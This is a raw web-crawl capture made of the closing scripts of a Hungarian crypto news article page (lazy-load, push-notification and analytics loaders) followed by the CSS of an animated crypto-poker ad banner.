text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"13def5753e","url":"https:\/\/www.kriptoworld.hu\/coinbase-vs-ethereum-classic-etc","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 379680
content:
<!--native_coinpoker_oct_hu_ftr-50px_bonus-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>

<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>



    @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap');
    @import url('https://fonts.cdnfonts.com/css/qurany');


    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_loadingAnim {

        0%,
        99% {
            opacity: 0;
        }

        100% {
            opacity: 1;
        }
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner:not([style="all: revert"]) {

        animation-name: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_loadingAnim;
        animation-duration: 0s;
        animation-iteration-count: 1;
        animation-fill-mode: forwards;

        display: flex;
        position: relative;
        align-items: center;
        justify-content:space-evenly;
        height: 50px;
        width: 100%;
        padding: 0 20px;
        box-sizing: border-box;
        gap: 20px;
        overflow: hidden;
        z-index: 1;
        background: black;

    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-images-container:not([style="all: revert"]) {
        position: absolute !important;
        width: 100% !important;
        height: 50px !important;
        perspective: 1000px !important;
        z-index: -1 !important;
        opacity: 1 !important;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-image:not([style="all: revert"]) {
        position: absolute !important;
        width: 30px !important;
        height: 30px !important;
        object-fit: cover !important;
        opacity: 0;
        animation: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flyOut 12s linear infinite !important;
    }

    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flyOut {
        0%, 74.9% {
            opacity: 0;
            transform: translate3d(0, 0, 0) scale(0);
            animation-timing-function: step-end;
        }
        75% {
            opacity: 1;
            transform: translate3d(0, 0, 0) scale(1);
            animation-timing-function: ease-out;
        }
        95% {
            opacity: 1;
            transform: translate3d(calc(300px - 600px * var(--x)), calc(150px - 300px * var(--y)), 500px) scale(2);
            animation-timing-function: ease-in;
        }
        100% {
            opacity: 0;
            transform: translate3d(calc(300px - 600px * var(--x)), calc(150px - 300px * var(--y)), 500px) scale(2.5);
        }
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_bkg:not([style="all: revert"]) {
        background: url("[data-uri]");
        position: absolute;
        width: 100%;
        height: 50px;
        opacity: 1;
        z-index: -1;
        background-size: cover;
        background-position: center;
        animation: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_bg 90s linear alternate-reverse infinite;
    }


    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_bg {
        0% {
            background-position: 50% 0%;
        }

        50% {
            background-position: 50% 100%;
        }

        100% {
            background-position: 50% 0%;
        }
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_bkg-overlay:not([style="all: revert"]) {
        position: absolute;
        background: #091957;
        opacity: 0.5;
        width: 100%;
        height: 100%;
        z-index: 1;
    }



    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-left-image:not([style="all: revert"]) {
        display: flex;
        height: 70px;
        bottom: 0;
        left: 0;
        z-index: 2;
        mask-image: radial-gradient(ellipse at center, rgba(255, 255, 255, 1) 40%, rgba(255, 255, 255, 0) 70%);
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-right-image:not([style="all: revert"]) {
        display: block;
        height: 70px;
        width: auto;
        z-index: 1;
        mask-image: radial-gradient(ellipse at center, rgba(255, 255, 255, 1) 40%, rgba(255, 255, 255, 0) 70%);
    }



    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_desk:not([style="all: revert"]) {
        display: flex;
        height: 40px;
        z-index: 3;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_mob:not([style="all: revert"]) {
        display: none;
    }

    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logoAnim {
        0% {
            transform: scale(0) rotate(360deg);
        }

        100% {
            transform: scale(1) rotate(0deg);
        }
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_text-content:not([style="all: revert"]) {
        top: 4px;
        position: relative;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-grow: 1;
        min-width: 0;
        font-family: 'qurany', sans-serif;
        font-style: italic;
        text-transform: uppercase;
        font-weight: bold;
        width: 100%;
        max-width: 800px;
        z-index: 1;

    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_text-line:not([style="all: revert"]) {
        position: absolute;
        text-align:center;
        line-height:1;
        opacity: 0;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line1:not([style="all: revert"]) {
        position: absolute;
        animation: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_textInOut1 10s ease reverse forwards infinite;
        height:62px;
        top: 0;
        margin: auto;
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert[]()"]) {
        animation: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_textInOut2 10s ease reverse forwards infinite;
        font-size: 25px;
        text-transform: uppercase;
        color: #ffffff;
        display: inline-block;
        padding: 0 5px;
        text-shadow: -1px 0 #275183, 0 3px #275183, 3px 0 #275183, 0 -1px #275183, 0 0 7px #275183;
    }
    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2:not([style="all: revert"]) {
        font-size: 25px;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3:not([style="all: revert[]()"]) {
        align-self: center;
        font-size: 40px;
        line-height: 0.9;
        display: inline-block;
        background: #000;
        background-size: 100% 100%;
        -webkit-background-clip: text;
        animation: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_textInOut3 10s ease reverse forwards infinite, u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_button_shake 1.5s linear forwards infinite;

    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight:not([style="all: revert"]) {
        position: relative;
        display: inline-block;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight:not([style="all: revert"]) span {
        position: relative;
        z-index: 2;
        animation: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer 1s linear forwards infinite;
        background: linear-gradient(90deg, #ffcc00, rgb(255, 250, 215), #ffcc00);
        background-size: 200% 100%;
        -webkit-background-clip: text;
        color: transparent;
    }

    /* Create the shadow using the ::after pseudo-element */
    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight:not([style="all: revert"])::after {
        content: attr(data-text);
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        text-shadow: -1px 0 #275183, 0 3px #275183, 3px 0 #275183, 0 -1px #275183, 0 0 7px #275183;
        z-index: 1;
        color: transparent;
    }



    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer {
        0% {
            background-position: 0% 50%;
        }
        100% {
            background-position: 200% 50%;
        }
    }


    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_button_shake {
        0%,
        100% {
            transform: rotate(0deg);
            transform-origin: 50% 100%;
        }

        5% {
            transform: rotate(-2deg);
        }

        10% {
            transform: rotate(2deg) scale(1.2);

        }

        15% {
            transform: rotate(-2deg) scale(1.2);
        }

        20% {
            transform: rotate(2deg) scale(1.2);
        }

        25% {
            transform: rotate(0deg);
            transform-origin: 50% 100%;
        }



    }


    /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_textInOut3 {
        0% {
            opacity: 0;
            transform: scale(0);
        }
        5% {
            opacity: 1;
            transform: scale(1);
        }
        45%  {
            opacity: 1;
            transform: scale(1);
        }
        50% {
            opacity: 0;
            transform: scale(0);
        }
    }

    /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_textInOut2 {
        0% {
            opacity: 0;
            transform: scale(0);
        }
        50% {
            opacity: 0;
            transform: scale(0);
        }
        55% {
            opacity: 1;
            transform: scale(1);
        }
        95% {
            opacity: 1;
            transform: scale(1);
        }
        100% {
            opacity: 0;
            transform: scale(0);
        }
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
        line-height: 1.2;
        font-family: 'Orbitron', sans-serif;
        font-weight: bold;
        color: #fff;
        text-align: center;
        font-size: 18px;
        flex-shrink: 0;
        white-space: nowrap;
        cursor: pointer;
        transition: all .1s ease-in-out;
        z-index: 999;
        padding: 10px;
        background: linear-gradient(180deg,#FF67A6,#E72D52);
        border-radius: 80px;
        text-transform: uppercase;
        animation: u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_pulse linear infinite normal forwards 2s;

    }

    @keyframes u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_pulse {
        0% {
            box-shadow: 0 0 0 0 rgb(255, 255, 255);
        }
        70% {
            box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
        }
        100% {
            box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
        }
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta:not([style="all: revert"]) {
            font-size: 20px;
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:hover:not([style="all: revert"]) {
        transform: scale(1.1);
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_ad_text_outer:not([style="all: revert"]) {
        position: absolute;
        left:2px;
        top:2px;
        z-index:10;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_ad_text:not([style="all: revert"]) {
        color: #afacac;
        font-size:12px;
        font-family: Arial, Helvetica, sans-serif;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_sticky-close:not([style="all: revert"]) {
        position: absolute;
        right:2px;
        top:2px;
        z-index: 999;
        background: grey;
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_close-link:not([style="all: revert"]) {
        background: url("[data-uri]");
        width: 16px;
        height: 16px;
        display: block;
        cursor: pointer;
        filter: invert(30%);
    }


    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_invis_btn:not([style="all: revert"]) {
        width: 100%;
        height: 100%;
        background: transparent;
        position: absolute;
        cursor: pointer;
        z-index: 13;
    }

    .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_invis_btn:hover:not([style="all: revert"]) {
        background: rgba(0, 170, 1, 0.02);
    }



    @media (max-width: 1500px) {

        .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_desk:not([style="all: revert"]) {
            height: 50px;
        }


        .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner:not([style="all: revert"]) {
            padding: 0;
        }

    }

    @media (max-width: 1400px) {



        .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta:not([style="all: revert"]) {
            font-size: 20px;
        }

    }

    @media (max-width: 1350px) {



        @media (max-width: 1300px) {


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta:not([style="all: revert"]) {
                white-space: none;
                max-width: max-content;
            }

        }


        @media (max-width: 1150px) {

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                white-space: wrap;
                width: 100%;
                font-size: 16px;
                max-width: min-content;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert"]) {
                font-size: 22px;
            }

        }






        }

        @media (max-width: 900px) {

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert"]) {
                font-size: 18px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3:not([style="all: revert"]) {
                font-size: 30px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                font-size: 14px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2:not([style="all: revert"]) {
                font-size: 18px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta:not([style="all: revert"]) {
                font-size: 16px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_desk:not([style="all: revert"]) {
                height: 40px;
            }

        }


    @media (max-width: 843px) {

        .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert"]) {
            font-size: 18px;
        }



        @media (max-width: 768px) {


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                font-size: 13px;
                border-radius: 20px;
                max-width: min-content;
                white-space: wrap;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner:not([style="all: revert"]) {
                gap: 10px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_desk:not([style="all: revert"]) {
                display: none;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_mob:not([style="all: revert"]) {
                display: flex;
                height: 40px;
                z-index: 3;
            }

        }

        @media (max-width: 644px) {


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert"]) {
                font-size: 18px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3:not([style="all: revert"]) {
                font-size: 30px;
            }


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2:not([style="all: revert"]) {
                font-size: 16px;
            }


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta:not([style="all: revert"]) {
                font-size: 16px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                font-size: 12px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-right-image:not([style="all: revert"]) {
                display: none;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                margin-right: 20px;
            }

        }


        @media (max-width: 562px) {

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-left-image:not([style="all: revert"]) {
                height: 100%;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert"]) {
                font-size: 15px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3:not([style="all: revert"]) {
                font-size: 25px;
            }


        }

        @media (max-width: 445px) {


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                font-size: 11px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta:not([style="all: revert"]) {
                font-size: 13px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2:not([style="all: revert"]) {
                font-size: 15px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert"]) {
                font-size: 12px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3:not([style="all: revert"]) {
                font-size: 22px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-left-image:not([style="all: revert"]) {
                height: 60px;
                margin-top: 10px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner:not([style="all: revert"]) {
                gap: 0;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_mob:not([style="all: revert"]) {
                height: 30px;
            }

        }

        @media (max-width: 395px) {

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2:not([style="all: revert"]) {
                font-size: 11px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3:not([style="all: revert"]) {
                font-size: 20px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                margin-right: 5px;
            }

        }



